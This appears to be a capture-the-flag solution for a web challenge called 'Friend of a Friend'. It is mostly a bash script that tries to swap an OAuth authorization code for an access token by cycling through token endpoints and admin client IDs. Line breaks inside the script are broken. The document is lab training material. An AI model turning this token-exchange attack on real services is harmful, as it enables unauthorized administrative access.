 Web 300-1 Friend of a Friend
1. visit this link
2. get the code = xxxxxxxxxxxxxxxx
3. run this
CODE="xxxxxxxxxxxxxxxx"
BASE="https://web300-
1.pointeroverflowctf.com"
try_exchange () {
  local EP="$1" CID="$2"
  curl -sX POST "$BASE$EP" \
    -d grant_type=authorization_code \
    -d code="$CODE" \
    -d client_id="$CID" | jq -r
.access_token
}
TOKEN=""
for EP in /oauth/token /auth/token
/auth/exchange /token; do
  for CID in admin-app admin-api; do
    echo "[*] Trying $EP with
client_id=$CID"
    TOKEN=$(try_exchange "$EP" "$CID")
    if [ -n "$TOKEN" ] && [ "$TOKEN" !=
"null" ]; then
      echo "[+] Got a token:"
      echo "$TOKEN"
      break 2
    fi
  done
done